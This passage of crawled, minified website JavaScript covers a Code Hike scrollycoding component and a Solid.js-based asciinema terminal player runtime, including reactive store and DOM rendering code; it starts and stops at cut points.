b(e){g({stepIndex:e,step:n[e]})}return r.createElement("section",{className:`ch-scrollycoding ${p?"ch-scrollycoding-with-preview":""} ${l||""}`,style:c,"data-ch-theme":null==o?void 0:o.themeName},r.createElement("div",{className:"ch-scrollycoding-content"},r.createElement(mn,{onStepChange:b,triggerPosition:null==o?void 0:o.triggerPosition},h.map(((e,t)=>r.createElement(gn,{as:"div",key:t,index:t,onClick:()=>b(t),className:"ch-scrollycoding-step-content","data-selected":t===m.stepIndex?"true":void 0},r.createElement(It,{onActivation:({fileName:e,focus:r})=>{!function(e,t,r){const o=St(n[e],t,r);g(Object.assign(Object.assign({},m),{stepIndex:e,step:o}))}(t,e,r)},onReset:()=>{b(t)}},e)))))),r.createElement("div",{className:"ch-scrollycoding-sticker"},r.createElement(kt,Object.assign({showExpandButton:!0},d,v,{codeConfig:o,onTabClick:function(e){const t=St(m.step,e,null);g(Object.assign(Object.assign({},m),{step:t}))}})),s?r.createElement(on,{className:"ch-scrollycoding-preview",files:v.files,presetConfig:s}):u?r.createElement(on,Object.assign({className:"ch-scrollycoding-preview"},f[m.stepIndex].props)):null))}const Fn={box:function({children:e,data:t}){const n="string"==typeof t?t:void 0;return r.createElement("span",{className:"ch-code-box-annotation",style:{outlineColor:n}},e)},bg:Ln,label:function({children:e,data:t,style:n}){return r.createElement("div",{className:"ch-code-label-annotation",style:n},e,r.createElement("div",{className:"ch-code-label-annotation-text"},(null==t?void 0:t.children)||t))},link:function({children:e,isInline:t,style:n,data:o}){const i=(null==o?void 0:o.url)||o,s=null==o?void 0:o.title;return r.createElement("a",{href:i,title:s,className:t?"ch-code-inline-link":"ch-code-link",style:n},e)},mark:function(e){return e.isInline?r.createElement(Pn,Object.assign({},e)):r.createElement(Ln,Object.assign({},e))},withClass:function({children:e,data:t,style:n}){return r.createElement("span",{style:n,className:t},e)}};function Ln({children:e,data:t,style:n,lines:o}){const i=function(e){return e.map((e=>e.annotatedGroups.flatMap((e=>{var t;return null===(t=e.prev)||void 0===t?void 0:t.groups.flatMap((e=>e.tokens.map((e=>e.content))))})).join(""))).join("\n")}(o),s="ch-code-multiline-mark "+(null!=t?t:"");return r.createElement("div",{style:n,className:s},r.createElement("span",{className:"ch-code-multiline-mark-border"}),e,r.createElement(ve,{className:"ch-code-button",content:i}))}function Pn({children:e,data:t}){const n="ch-code-inline-mark "+(null!=t?t:"");return r.createElement("span",{className:n,style:{background:Mn(e)||void 0}},e)}function Mn(e){var t,n,o;try{const i=r.Children.toArray(e)[0],s=r.Children.toArray((null===(t=null==i?void 0:i.props)||void 0===t?void 0:t.children)||[])[0],a=r.Children.toArray((null===(n=null==s?void 0:s.props)||void 0===n?void 0:n.children)||[])[0],{color:l}=(null===(o=null==a?void 0:a.props)||void 0===o?void 0:o.style)||{};return l?c(l,.2):void 0}catch(i){return}}function In(e){var{className:t,codeConfig:n,children:o,code:s}=e,a=i(e,["className","codeConfig","children","code"]);const{lines:l}=s,c=l.flatMap((e=>e.tokens));return r.createElement("span",Object.assign({"data-ch-theme":n.themeName,className:"ch-inline-code not-prose"+(t?" "+t:"")},a),r.createElement("code",null,c.map(((e,t)=>r.createElement("span",Object.assign({key:t},e.props),e.content)))))}}}]);
//# sourceMappingURL=80efaec8-efd54e8ad391ac1dacc1.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/4977-9f885c864bca998d1682.js
body_size: 13737
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[4977],{4977:function(e,t,n){n.r(t),n.d(t,{create:function(){return vt}});var r=n(8929),o=n(6830);const s=Symbol("solid-proxy"),l="function"==typeof Proxy,i=Symbol("solid-track"),a={equals:(e,t)=>e===t};let c=H;const u=1,f=2,d={owned:null,cleanups:null,context:null,owner:null};var h=null;let p=null,g=null,v=null,y=null,b=0;function m(e,t){const n=g,r=h,o=0===e.length,s=void 0===t?r:t,l=o?d:{owned:null,cleanups:null,context:s?s.context:null,owner:s},i=o?e:()=>e((()=>x((()=>W(l)))));h=l,g=null;try{return j(i,!0)}finally{g=n,h=r}}function k(e,t){const n={value:e,observers:null,observerSlots:null,comparator:(t=t?Object.assign({},a,t):a).equals||void 0};return[_.bind(n),e=>("function"==typeof e&&(e=e(n.value)),F(n,e))]}function w(e,t,n){O(E(e,t,!1,u))}function $(e,t,n){n=n?Object.assign({},a,n):a;const r=E(e,t,!0,0);return r.observers=null,r.observerSlots=null,r.comparator=n.equals||void 0,O(r),_.bind(r)}function A(e){return j(e,!1)}function x(e){if(null===g)return e();const t=g;g=null;try{return e()}finally{g=t}}function L(e){!function(e,t,n){c=M;const r=E(e,t,!1,u);n&&n.render||(r.user=!0),y?y.push(r):O(r)}((()=>x(e)))}function S(e){return null===h||(null===h.cleanups?h.cleanups=[e]:h.cleanups.push(e)),e}function C(){return g}function P(e){const t=$(e),n=$((()=>K(t())));return n.toArray=()=>{const e=n();return Array.isArray(e)?e:null!=e?[e]:[]},n}function _(){if(this.sources&&this.state)if(this.state===u)O(this);else{const e=v;v=null,j((()=>N(this)),!1),v=e}if(g){const e=this.observers?this.observers.length:0;g.sources?(g.sources.push(this),g.sourceSlots.push(e)):(g.sources=[this],g.sourceSlots=[e]),this.observers?(this.observers.push(g),this.observerSlots.push(g.sources.length-1)):(this.observers=[g],this.observerSlots=[g.sources.length-1])}return this.value}function F(e,t,n){let r=e.value;return e.comparator&&e.comparator(r,t)||(e.value=t,e.observers&&e.observers.length&&j((()=>{for(let t=0;t<e.observers.length;t+=1){const n=e.observers[t],r=p&&p.running;r&&p.disposed.has(n),(r?n.tState:n.state)||(n.pure?v.push(n):y.push(n),n.observers&&z(n)),r||(n.state=u)}if(v.length>1e6)throw v=[],new Error}),!1)),t}function O(e){if(!e.fn)return;W(e);const t=b;!function(e,t,n){let r;const o=h,s=g;g=h=e;try{r=e.fn(t)}catch(l){return e.pure&&(e.state=u,e.owned&&e.owned.forEach(W),e.owned=null),e.updatedAt=n+1,D(l)}finally{g=s,h=o}(!e.updatedAt||e.updatedAt<=n)&&(null!=e.updatedAt&&"observers"in e?F(e,r):e.value=r,e.updatedAt=n)}(e,e.value,t)}function E(e,t,n,r=u,o){const s={fn:e,state:r,updatedAt:null,owned:null,sources:null,sourceSlots:null,cleanups:null,value:t,owner:h,context:h?h.context:null,pure:n};return null===h||h!==d&&(h.owned?h.owned.push(s):h.owned=[s]),s}function T(e){if(0===e.state)return;if(e.state===f)return N(e);if(e.suspense&&x(e.suspense.inFallback))return e.suspense.effects.push(e);const t=[e];for(;(e=e.owner)&&(!e.updatedAt||e.updatedAt<b);)e.state&&t.push(e);for(let n=t.length-1;n>=0;n--)if((e=t[n]).state===u)O(e);else if(e.state===f){const n=v;v=null,j((()=>N(e,t[0])),!1),v=n}}function j(e,t){if(v)return e();let n=!1;t||(v=[]),y?n=!0:y=[],b++;try{const t=e();return function(e){v&&(H(v),v=null);if(e)return;const t=y;y=null,t.length&&j((()=>c(t)),!1)}(n),t}catch(r){n||(y=null),v=null,D(r)}}function H(e){for(let t=0;t<e.length;t++)T(e[t])}function M(e){let t,n=0;for(t=0;t<e.length;t++){const r=e[t];r.user?e[n++]=r:T(r)}for(t=0;t<n;t++)T(e[t])}function N(e,t){e.state=0;for(let n=0;n<e.sources.length;n+=1){const r=e.sources[n];if(r.sources){const e=r.state;e===u?r!==t&&(!r.updatedAt||r.updatedAt<b)&&T(r):e===f&&N(r,t)}}}function z(e){for(let t=0;t<e.observers.length;t+=1){const n=e.observers[t];n.state||(n.state=f,n.pure?v.push(n):y.push(n),n.observers&&z(n))}}function W(e){let t;if(e.sources)for(;e.sources.length;){const t=e.sources.pop(),n=e.sourceSlots.pop(),r=t.observers;if(r&&r.length){const e=r.pop(),o=t.observerSlots.pop();n<r.length&&(e.sourceSlots[o]=n,r[n]=e,t.observerSlots[n]=o)}}if(e.tOwned){for(t=e.tOwned.length-1;t>=0;t--)W(e.tOwned[t]);delete e.tOwned}if(e.owned){for(t=e.owned.length-1;t>=0;t--)W(e.owned[t]);e.owned=null}if(e.cleanups){for(t=e.cleanups.length-1;t>=0;t--)e.cleanups[t]();e.cleanups=null}e.state=0}function D(e,t=h){const n=function(e){return e instanceof Error?e:new Error("string"==typeof e?e:"Unknown error",{cause:e})}(e);throw n}function K(e){if("function"==typeof e&&!e.length)return K(e());if(Array.isArray(e)){const t=[];for(let n=0;n<e.length;n++){const r=K(e[n]);Array.isArray(r)?t.push.apply(t,r):t.push(r)}return t}return e}const B=Symbol("fallback");function q(e){for(let t=0;t<e.length;t++)e[t]()}function R(e,t){return x((()=>e(t||{})))}function Z(){return!0}const I={get(e,t,n){return t===s?n:e.get(t)},has(e,t){return t===s||e.has(t)},set:Z,deleteProperty:Z,getOwnPropertyDescriptor(e,t){return{configurable:!0,enumerable:!0,get(){return e.get(t)},set:Z,deleteProperty:Z}},ownKeys(e){return e.keys()}};function X(e){return(e="function"==typeof e?e():e)?e:{}}function U(){for(let e=0,t=this.length;e<t;++e){const t=this[e]();if(void 0!==t)return t}}const G=e=>`Stale read from <${e}>.`;function J(e){const t="fallback"in e&&{fallback:()=>e.fallback};return $(function(e,t,n={}){let r=[],o=[],s=[],l=0,a=t.length>1?[]:null;return S((()=>q(s))),()=>{let c,u,f=e()||[],d=f.length;return f[i],x((()=>{let e,t,i,p,g,v,y,b,k;if(0===d)0!==l&&(q(s),s=[],r=[],o=[],l=0,a&&(a=[])),n.fallback&&(r=[B],o[0]=m((e=>(s[0]=e,n.fallback()))),l=1);else if(0===l){for(o=new Array(d),u=0;u<d;u++)r[u]=f[u],o[u]=m(h);l=d}else{for(i=new Array(d),p=new Array(d),a&&(g=new Array(d)),v=0,y=Math.min(l,d);v<y&&r[v]===f[v];v++);for(y=l-1,b=d-1;y>=v&&b>=v&&r[y]===f[b];y--,b--)i[b]=o[y],p[b]=s[y],a&&(g[b]=a[y]);for(e=new Map,t=new Array(b+1),u=b;u>=v;u--)k=f[u],c=e.get(k),t[u]=void 0===c?-1:c,e.set(k,u);for(c=v;c<=y;c++)k=r[c],u=e.get(k),void 0!==u&&-1!==u?(i[u]=o[c],p[u]=s[c],a&&(g[u]=a[c]),u=t[u],e.set(k,u)):s[c]();for(u=v;u<d;u++)u in i?(o[u]=i[u],s[u]=p[u],a&&(a[u]=g[u],a[u](u))):o[u]=m(h);o=o.slice(0,l=d),r=f.slice(0)}return o}));function h(e){if(s[u]=e,a){const[e,n]=k(u);return a[u]=n,t(f[u],e)}return t(f[u])}}}((()=>e.each),e.children,t||void 0))}function Q(e){const t="fallback"in e&&{fallback:()=>e.fallback};return $(function(e,t,n={}){let r,o=[],s=[],l=[],a=[],c=0;return S((()=>q(l))),()=>{const u=e()||[],f=u.length;return u[i],x((()=>{if(0===f)return 0!==c&&(q(l),l=[],o=[],s=[],c=0,a=[]),n.fallback&&(o=[B],s[0]=m((e=>(l[0]=e,n.fallback()))),c=1),s;for(o[0]===B&&(l[0](),l=[],o=[],s=[],c=0),r=0;r<f;r++)r<o.length&&o[r]!==u[r]?a[r]((()=>u[r])):r>=o.length&&(s[r]=m(d));for(;r<o.length;r++)l[r]();return c=a.length=l.length=f,o=u.slice(0),s=s.slice(0,c)}));function d(e){l[r]=e;const[n,o]=k(u[r]);return a[r]=o,t(n,r)}}}((()=>e.each),e.children,t||void 0))}function V(e){const t=e.keyed,n=$((()=>e.when),void 0,void 0),r=t?n:$(n,void 0,{equals:(e,t)=>!e==!t});return $((()=>{const o=r();if(o){const s=e.children;return"function"==typeof s&&s.length>0?x((()=>s(t?o:()=>{if(!x(r))throw G("Show");return n()}))):s}return e.fallback}),void 0,void 0)}function Y(e){const t=P((()=>e.children)),n=$((()=>{const e=t(),n=Array.isArray(e)?e:[e];let r=()=>{};for(let t=0;t<n.length;t++){const e=t,o=n[t],s=r,l=$((()=>s()?void 0:o.when),void 0,void 0),i=o.keyed?l:$(l,void 0,{equals:(e,t)=>!e==!t});r=()=>s()||(i()?[e,l,o]:void 0)}return r}));return $((()=>{const t=n()();if(!t)return e.fallback;const[r,o,s]=t,l=s.children;return"function"==typeof l&&l.length>0?x((()=>l(s.keyed?o():()=>{if(x(n)()?.[0]!==r)throw G("Match");return o()}))):l}),void 0,void 0)}function ee(e){return e}const te="_$DX_DELEGATE";function ne(e,t,n,r={}){let o;return m((r=>{o=r,t===document?e():ce(t,e(),t.firstChild?null:void 0,n)}),r.owner),()=>{o(),t.textContent=""}}function re(e,t,n,r){let o;const s=()=>{const t=r?document.createElementNS("http://www.w3.org/1998/Math/MathML","template"):document.createElement("template");return t.innerHTML=e,n?t.content.firstChild.firstChild:r?t.firstChild:t.content.firstChild},l=t?()=>x((()=>document.importNode(o||(o=s()),!0))):()=>(o||(o=s())).cloneNode(!0);return l.cloneNode=l,l}function oe(e,t=window.document){const n=t[te]||(t[te]=new Set);for(let r=0,o=e.length;r<o;r++){const o=e[r];n.has(o)||(n.add(o),t.addEventListener(o,ue))}}function se(e,t){null==t?e.removeAttribute("class"):e.className=t}function le(e,t,n,r){if(r)Array.isArray(n)?(e[`$$${t}`]=n[0],e[`$$${t}Data`]=n[1]):e[`$$${t}`]=n;else if(Array.isArray(n)){const r=n[0];e.addEventListener(t,n[0]=t=>r.call(e,n[1],t))}else e.addEventListener(t,n,"function"!=typeof n&&n)}function ie(e,t,n){if(!t)return n?function(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}(e,"style"):t;const r=e.style;if("string"==typeof t)return r.cssText=t;let o,s;for(s in"string"==typeof n&&(r.cssText=n=void 0),n||(n={}),t||(t={}),n)null==t[s]&&r.removeProperty(s),delete n[s];for(s in t)o=t[s],o!==n[s]&&(r.setProperty(s,o),n[s]=o);return n}function ae(e,t,n){return x((()=>e(t,n)))}function ce(e,t,n,r){if(void 0===n||r||(r=[]),"function"!=typeof t)return fe(e,t,r,n);w((r=>fe(e,t(),r,n)),r)}function ue(e){let t=e.target;const n=`$$${e.type}`,r=e.target,o=e.currentTarget,s=t=>Object.defineProperty(e,"target",{configurable:!0,value:t}),l=()=>{const r=t[n];if(r&&!t.disabled){const o=t[`${n}Data`];if(void 0!==o?r.call(t,o,e):r.call(t,e),e.cancelBubble)return}return t.host&&"string"!=typeof t.host&&!t.host._$host&&t.contains(e.target)&&s(t.host),!0},i=()=>{for(;l()&&(t=t._$host||t.parentNode||t.host););};if(Object.defineProperty(e,"currentTarget",{configurable:!0,get(){return t||document}}),e.composedPath){const n=e.composedPath();s(n[0]);for(let e=0;e<n.length-2&&(t=n[e],l());e++){if(t._$host){t=t._$host,i();break}if(t.parentNode===o)break}}else i();s(r)}function fe(e,t,n,r,o){for(;"function"==typeof n;)n=n();if(t===n)return n;const s=typeof t,l=void 0!==r;if(e=l&&n[0]&&n[0].parentNode||e,"string"===s||"number"===s){if("number"===s&&(t=t.toString())===n)return n;if(l){let o=n[0];o&&3===o.nodeType?o.data!==t&&(o.data=t):o=document.createTextNode(t),n=pe(e,n,r,o)}else n=""!==n&&"string"==typeof n?e.firstChild.data=t:e.textContent=t}else if(null==t||"boolean"===s)n=pe(e,n,r);else{if("function"===s)return w((()=>{let o=t();for(;"function"==typeof o;)o=o();n=fe(e,o,n,r)})),()=>n;if(Array.isArray(t)){const s=[],i=n&&Array.isArray(n);if(de(s,t,n,o))return w((()=>n=fe(e,s,n,r,!0))),()=>n;if(0===s.length){if(n=pe(e,n,r),l)return n}else i?0===n.length?he(e,s,r):function(e,t,n){let r=n.length,o=t.length,s=r,l=0,i=0,a=t[o-1].nextSibling,c=null;for(;l<o||i<s;)if(t[l]!==n[i]){for(;t[o-1]===n[s-1];)o--,s--;if(o===l){const t=s<r?i?n[i-1].nextSibling:n[s-i]:a;for(;i<s;)e.insertBefore(n[i++],t)}else if(s===i)for(;l<o;)c&&c.has(t[l])||t[l].remove(),l++;else if(t[l]===n[s-1]&&n[i]===t[o-1]){const r=t[--o].nextSibling;e.insertBefore(n[i++],t[l++].nextSibling),e.insertBefore(n[--s],r),t[o]=n[s]}else{if(!c){c=new Map;let e=i;for(;e<s;)c.set(n[e],e++)}const r=c.get(t[l]);if(null!=r)if(i<r&&r<s){let a,u=l,f=1;for(;++u<o&&u<s&&null!=(a=c.get(t[u]))&&a===r+f;)f++;if(f>r-i){const o=t[l];for(;i<r;)e.insertBefore(n[i++],o)}else e.replaceChild(n[i++],t[l++])}else l++;else t[l++].remove()}}else l++,i++}(e,n,s):(n&&pe(e),he(e,s));n=s}else if(t.nodeType){if(Array.isArray(n)){if(l)return n=pe(e,n,r,t);pe(e,n,null,t)}else null!=n&&""!==n&&e.firstChild?e.replaceChild(t,e.firstChild):e.appendChild(t);n=t}}return n}function de(e,t,n,r){let o=!1;for(let s=0,l=t.length;s<l;s++){let l,i=t[s],a=n&&n[e.length];if(null==i||!0===i||!1===i);else if("object"==(l=typeof i)&&i.nodeType)e.push(i);else if(Array.isArray(i))o=de(e,i,a)||o;else if("function"===l)if(r){for(;"function"==typeof i;)i=i();o=de(e,Array.isArray(i)?i:[i],Array.isArray(a)?a:[a])||o}else e.push(i),o=!0;else{const t=String(i);a&&3===a.nodeType&&a.data===t?e.push(a):e.push(document.createTextNode(t))}}return o}function he(e,t,n=null){for(let r=0,o=t.length;r<o;r++)e.insertBefore(t[r],n)}function pe(e,t,n,r){if(void 0===n)return e.textContent="";const o=r||document.createTextNode("");if(t.length){let r=!1;for(let s=t.length-1;s>=0;s--){const l=t[s];if(o!==l){const t=l.parentNode===e;r||s?t&&l.remove():t?e.replaceChild(o,l):e.insertBefore(o,n)}else r=!0}}else e.insertBefore(o,n);return[o]}const ge=Symbol("store-raw"),ve=Symbol("store-node"),ye=Symbol("store-has"),be=Symbol("store-self");function me(e){let t=e[s];if(!t&&(Object.defineProperty(e,s,{value:t=new Proxy(e,Le)}),!Array.isArray(e))){const n=Object.keys(e),r=Object.getOwnPropertyDescriptors(e);for(let o=0,s=n.length;o<s;o++){const s=n[o];r[s].get&&Object.defineProperty(e,s,{enumerable:r[s].enumerable,get:r[s].get.bind(t)})}}return t}function ke(e){let t;return null!=e&&"object"==typeof e&&(e[s]||!(t=Object.getPrototypeOf(e))||t===Object.prototype||Array.isArray(e))}function we(e,t=new Set){let n,r,o,s;if(n=null!=e&&e[ge])return n;if(!ke(e)||t.has(e))return e;if(Array.isArray(e)){Object.isFrozen(e)?e=e.slice(0):t.add(e);for(let n=0,s=e.length;n<s;n++)o=e[n],(r=we(o,t))!==o&&(e[n]=r)}else{Object.isFrozen(e)?e=Object.assign({},e):t.add(e);const n=Object.keys(e),l=Object.getOwnPropertyDescriptors(e);for(let i=0,a=n.length;i<a;i++)s=n[i],l[s].get||(o=e[s],(r=we(o,t))!==o&&(e[s]=r))}return e}function $e(e,t){let n=e[t];return n||Object.defineProperty(e,t,{value:n=Object.create(null)}),n}function Ae(e,t,n){if(e[t])return e[t];const[r,o]=k(n,{equals:!1,internal:!0});return r.$=o,e[t]=r}function xe(e){C()&&Ae($e(e,ve),be)()}const Le={get(e,t,n){if(t===ge)return e;if(t===s)return n;if(t===i)return xe(e),n;const r=$e(e,ve),o=r[t];let l=o?o():e[t];if(t===ve||t===ye||"__proto__"===t)return l;if(!o){const n=Object.getOwnPropertyDescriptor(e,t);!C()||"function"==typeof l&&!e.hasOwnProperty(t)||n&&n.get||(l=Ae(r,t,l)())}return ke(l)?me(l):l},has(e,t){return t===ge||t===s||t===i||t===ve||t===ye||"__proto__"===t||(C()&&Ae($e(e,ye),t)(),t in e)},set(){return!0},deleteProperty(){return!0},ownKeys:function(e){return xe(e),Reflect.ownKeys(e)},getOwnPropertyDescriptor:function(e,t){const n=Reflect.getOwnPropertyDescriptor(e,t);return n&&!n.get&&n.configurable&&t!==s&&t!==ve?(delete n.value,delete n.writable,n.get=()=>e[s][t],n):n}};function Se(e,t,n,r=!1){if(!r&&e[t]===n)return;const o=e[t],s=e.length;void 0===n?(delete e[t],e[ye]&&e[ye][t]&&void 0!==o&&e[ye][t].$()):(e[t]=n,e[ye]&&e[ye][t]&&void 0===o&&e[ye][t].$());let l,i=$e(e,ve);if((l=Ae(i,t,o))&&l.$((()=>n)),Array.isArray(e)&&e.length!==s){for(let t=e.length;t<s;t++)(l=i[t])&&l.$();(l=Ae(i,"length",s))&&l.$(e.length)}(l=i[be])&&l.$()}function Ce(e,t){const n=Object.keys(t);for(let r=0;r<n.length;r+=1){const o=n[r];Se(e,o,t[o])}}function Pe(e,t,n=[]){let r,o=e;if(t.length>1){r=t.shift();const s=typeof r,l=Array.isArray(e);if(Array.isArray(r)){for(let o=0;o<r.length;o++)Pe(e,[r[o]].concat(t),n);return}if(l&&"function"===s){for(let o=0;o<e.length;o++)r(e[o],o)&&Pe(e,[o].concat(t),n);return}if(l&&"object"===s){const{from:o=0,to:s=e.length-1,by:l=1}=r;for(let r=o;r<=s;r+=l)Pe(e,[r].concat(t),n);return}if(t.length>1)return void Pe(e[r],t,[r].concat(n));o=e[r],n=[r].concat(n)}let s=t[0];"function"==typeof s&&(s=s(o,n),s===o)||void 0===r&&null==s||(s=we(s),void 0===r||ke(o)&&ke(s)&&!Array.isArray(s)?Ce(o,s):Se(e,r,s))}function _e(...[e,t]){const n=we(e||{}),r=Array.isArray(n);return[me(n),function(...e){A((()=>{r&&1===e.length?function(e,t){if("function"==typeof t&&(t=t(e)),t=we(t),Array.isArray(t)){if(e===t)return;let n=0,r=t.length;for(;n<r;n++){const r=t[n];e[n]!==r&&Se(e,n,r)}Se(e,"length",r)}else Ce(e,t)}(n,e[0]):Pe(n,e)}))}]}const Fe=Symbol("store-root");function Oe(e,t,n,r,o){const s=t[n];if(e===s)return;const l=Array.isArray(e);if(n!==Fe&&(!ke(e)||!ke(s)||l!==Array.isArray(s)||o&&e[o]!==s[o]))return void Se(t,n,e);if(l){if(e.length&&s.length&&(!r||o&&e[0]&&null!=e[0][o])){let t,n,l,i,a,c,u,f;for(l=0,i=Math.min(s.length,e.length);l<i&&(s[l]===e[l]||o&&s[l]&&e[l]&&s[l][o]===e[l][o]);l++)Oe(e[l],s,l,r,o);const d=new Array(e.length),h=new Map;for(i=s.length-1,a=e.length-1;i>=l&&a>=l&&(s[i]===e[a]||o&&s[i]&&e[a]&&s[i][o]===e[a][o]);i--,a--)d[a]=s[i];if(l>a||l>i){for(n=l;n<=a;n++)Se(s,n,e[n]);for(;n<e.length;n++)Se(s,n,d[n]),Oe(e[n],s,n,r,o);return void(s.length>e.length&&Se(s,"length",e.length))}for(u=new Array(a+1),n=a;n>=l;n--)c=e[n],f=o&&c?c[o]:c,t=h.get(f),u[n]=void 0===t?-1:t,h.set(f,n);for(t=l;t<=i;t++)c=s[t],f=o&&c?c[o]:c,n=h.get(f),void 0!==n&&-1!==n&&(d[n]=s[t],n=u[n],h.set(f,n));for(n=l;n<e.length;n++)n in d?(Se(s,n,d[n]),Oe(e[n],s,n,r,o)):Se(s,n,e[n])}else for(let t=0,n=e.length;t<n;t++)Oe(e[t],s,t,r,o);return void(s.length>e.length&&Se(s,"length",e.length))}const i=Object.keys(e);for(let c=0,u=i.length;c<u;c++)Oe(e[i[c]],s,i[c],r,o);const a=Object.keys(s);for(let c=0,u=a.length;c<u;c++)void 0===e[a[c]]&&Se(s,a[c],void 0)}function Ee(e,t={}){const{merge:n,key:r="id"}=t,o=we(e);return e=>{if(!ke(e)||!ke(o))return o;const t=Oe(o,{[Fe]:e},Fe,n,r);return void 0===t?e:t}}const Te=re("<span></span>",2);var je=e=>{const t=$((()=>{if(1==e.text.length){const t=e.text.codePointAt(0);if(t>=9600&&t<=9631||57520==t||57522==t)return t}})),n=$((()=>t()?" ":e.text)),r=$((()=>function(e,t,n){const r=e.get("fg"),o=e.get("bg");let s={"--offset":t,width:`${n+.01}ch`};"string"==typeof r&&(s["--fg"]=r);"string"==typeof o&&(s["--bg"]=o);return s}(e.pen,e.offset,e.cellCount))),o=$((()=>function(e,t,n){const r=He(e.get("fg"),e.get("bold"),"fg-"),o=He(e.get("bg"),!1,"bg-");let s=n??"";void 0!==t&&(s+=` cp-${t.toString(16)}`);r&&(s+=" "+r);o&&(s+=" "+o);e.has("bold")&&(s+=" ap-bright");e.has("faint")&&(s+=" ap-faint");e.has("italic")&&(s+=" ap-italic");e.has("underline")&&(s+=" ap-underline");e.has("blink")&&(s+=" ap-blink");e.get("inverse")&&(s+=" ap-inverse");return s}(e.pen,t(),e.extraClass)));return(()=>{const e=Te.cloneNode(!0);return ce(e,n),w((t=>{const n=o(),s=r();return n!==t._v$&&se(e,t._v$=n),t._v$2=ie(e,s,t._v$2),t}),{_v$:void 0,_v$2:void 0}),e})()};function He(e,t,n){if("number"==typeof e)return t&&e<8&&(e+=8),`${n}${e}`}const Me=re('<span class="ap-line" role="paragraph"></span>',2);var Ne=e=>(()=>{const t=Me.cloneNode(!0);return ce(t,R(Q,{get each(){return(()=>{if("number"==typeof e.cursor){const t=[];let n=0,r=0;for(;r<e.segments.length&&n+e.segments[r].cellCount-1<e.cursor;){const o=e.segments[r];t.push(o),n+=o.cellCount,r++}if(r<e.segments.length){const o=e.segments[r],s=o.charWidth;let l=e.cursor-n;const i=Math.floor(l/s);l=i*s;const a=Array.from(o.text);for(i>0&&t.push({...o,text:a.slice(0,i).join("")}),t.push({...o,text:a[i],offset:n+l,cellCount:s,extraClass:"ap-cursor"}),i<a.length-1&&t.push({...o,text:a.slice(i+1).join(""),offset:n+l+1,cellCount:o.cellCount-s}),r++;r<e.segments.length;){const n=e.segments[r];t.push(n),r++}}return t}return e.segments})()},children:e=>R(je,function(...e){let t=!1;for(let l=0;l<e.length;l++){const n=e[l];t=t||!!n&&s in n,e[l]="function"==typeof n?(t=!0,$(n)):n}if(l&&t)return new Proxy({get(t){for(let n=e.length-1;n>=0;n--){const r=X(e[n])[t];if(void 0!==r)return r}},has(t){for(let n=e.length-1;n>=0;n--)if(t in X(e[n]))return!0;return!1},keys(){const t=[];for(let n=0;n<e.length;n++)t.push(...Object.keys(X(e[n])));return[...new Set(t)]}},I);const n={},r=Object.create(null);for(let s=e.length-1;s>=0;s--){const t=e[s];if(!t)continue;const o=Object.getOwnPropertyNames(t);for(let e=o.length-1;e>=0;e--){const s=o[e];if("__proto__"===s||"constructor"===s)continue;const l=Object.getOwnPropertyDescriptor(t,s);if(r[s]){const e=n[s];e&&(l.get?e.push(l.get.bind(t)):void 0!==l.value&&e.push((()=>l.value)))}else r[s]=l.get?{enumerable:!0,configurable:!0,get:U.bind(n[s]=[l.get.bind(t)])}:void 0!==l.value?l:void 0}}const o={},i=Object.keys(r);for(let s=i.length-1;s>=0;s--){const e=i[s],t=r[e];t&&t.get?Object.defineProperty(o,e,t):o[e]=t?t.value:void 0}return o}(e))})),t})();const ze=re('<pre class="ap-terminal" aria-live="off" tabindex="0"></pre>',2);var We=e=>{const t=()=>e.lineHeight??1.3333333333,n=$((()=>({width:`${e.cols}ch`,height:t()*e.rows+"em","font-size":100*(e.scale||1)+"%","font-family":e.fontFamily,"--term-line-height":`${t()}em`,"--term-cols":e.cols}))),r=$((()=>e.cursor?.[0])),o=$((()=>e.cursor?.[1]));return(()=>{const t=ze.cloneNode(!0),s=e.ref;return"function"==typeof s?ae(s,t):e.ref=t,ce(t,R(J,{get each(){return e.lines},children:(e,t)=>R(Ne,{get segments(){return e.segments},get cursor(){return(e=()=>t()===o(),$((()=>e())))()?r():null;var e}})})),w((r=>{const o=!(!e.blink&&!e.cursorHold),s=!!e.blink,l=n();return o!==r._v$&&t.classList.toggle("ap-cursor-on",r._v$=o),s!==r._v$2&&t.classList.toggle("ap-blink",r._v$2=s),r._v$3=ie(t,l,r._v$3),r}),{_v$:void 0,_v$2:void 0,_v$3:void 0}),t})()};const De=re('<svg version="1.1" viewBox="0 0 12 12" class="ap-icon" aria-label="Pause" role="button"><path d="M1,0 L4,0 L4,12 L1,12 Z"></path><path d="M8,0 L11,0 L11,12 L8,12 Z"></path></svg>',6),Ke=re('<svg version="1.1" viewBox="0 0 12 12" class="ap-icon" aria-label="Play" role="button"><path d="M1,0 L11,6 L1,12 Z"></path></svg>',4),Be=re('<span class="ap-button ap-playback-button" tabindex="0"></span>',2),qe=re('<span class="ap-bar"><span class="ap-gutter ap-gutter-empty"></span><span class="ap-gutter ap-gutter-full"></span></span>',6),Re=re('<div class="ap-control-bar"><span class="ap-timer" aria-readonly="true" role="textbox" tabindex="0"><span class="ap-time-elapsed"></span><span class="ap-time-remaining"></span></span><span class="ap-progressbar"></span><span class="ap-button ap-kbd-button ap-tooltip-container" aria-label="Show keyboard shortcuts" role="button" tabindex="0"><svg version="1.1" viewBox="6 8 14 16" class="ap-icon"><path d="M0.938 8.313h22.125c0.5 0 0.938 0.438 0.938 0.938v13.5c0 0.5-0.438 0.938-0.938 0.938h-22.125c-0.5 0-0.938-0.438-0.938-0.938v-13.5c0-0.5 0.438-0.938 0.938-0.938zM1.594 22.063h20.813v-12.156h-20.813v12.156zM3.844 11.188h1.906v1.938h-1.906v-1.938zM7.469 11.188h1.906v1.938h-1.906v-1.938zM11.031 11.188h1.938v1.938h-1.938v-1.938zM14.656 11.188h1.875v1.938h-1.875v-1.938zM18.25 11.188h1.906v1.938h-1.906v-1.938zM5.656 15.031h1.938v1.938h-1.938v-1.938zM9.281 16.969v-1.938h1.906v1.938h-1.906zM12.875 16.969v-1.938h1.906v1.938h-1.906zM18.406 16.969h-1.938v-1.938h1.938v1.938zM16.531 20.781h-9.063v-1.906h9.063v1.906z"></path></svg><span class="ap-tooltip">Keyboard shortcuts (?)</span></span><span class="ap-button ap-fullscreen-button ap-tooltip-container" aria-label="Toggle fullscreen mode" role="button" tabindex="0"><svg version="1.1" viewBox="0 0 12 12" class="ap-icon 